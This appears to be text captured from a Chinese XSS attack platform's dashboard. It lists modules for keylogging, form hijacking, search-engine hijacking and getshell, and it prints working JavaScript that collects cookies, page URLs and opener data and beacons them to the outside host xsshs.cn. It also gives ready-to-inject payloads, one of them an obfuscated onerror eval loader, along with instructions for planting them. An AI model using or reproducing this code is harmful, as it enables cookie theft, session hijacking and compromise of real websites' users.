 Xss平台 主页 捐赠 XSS'or 字典生成工具 短网址平台 用户：ctf101 个人设置 IP-URL黑名单设置 退出登陆
我的项目 创建
test - [项目ID:47727]
我的模块 创建
公共模块
jspgencms_getshell
定位
劫持搜索引擎
表单劫持
劫持百度搜索引擎
键盘记录3
Xss探针模块(新版)
JavascriptCCFool
利用浏览器网页替换
项目代码
项目名称: test
项目代码：
(function(){(new Image()).src='https://xsshs.cn/xss.php?do=api&id=o1sl&location='+escape((function(){try{ret
urn document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.locati
on.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return
''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.open
er.location.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='https://xsshs.cn/xss.php?do=keepsession&id=o1sl&url='+escape(document.l
ocation)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=//xsshs.cn/o1sl></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22%2F%2Fxsshs.cn%2Fo1sl%22%2BMath.random%28%29%3B%28document.getElementsByTag
Name%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>
↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓